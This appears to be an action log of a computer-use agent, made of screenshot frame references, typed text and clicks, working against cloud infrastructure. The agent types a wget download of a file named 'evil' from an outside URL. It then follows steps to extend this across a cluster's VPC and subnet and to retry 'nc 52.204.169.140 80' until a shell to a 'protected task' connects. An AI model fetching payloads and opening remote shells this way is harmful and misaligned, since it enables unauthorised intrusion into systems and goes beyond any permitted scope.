
text(get)

text(-O)

text(https:)

text(/cdn)

text(.twistl)

text(ock/som)

key(Backspace)

text(ck)

text(.com/john/evil)

key(ctrl+c)

Step: Run more like this with the cluster VPC and subnet, then view the second provisioning task
click(962, 139)

mouse_move(527, 286)

click(404, 269)

click(405, 313)

click(259, 524)

Step: Retry nc 52.204.169.140 80 until the shell to the protected task connects
text(nc  52.204.169.140)

text(80)
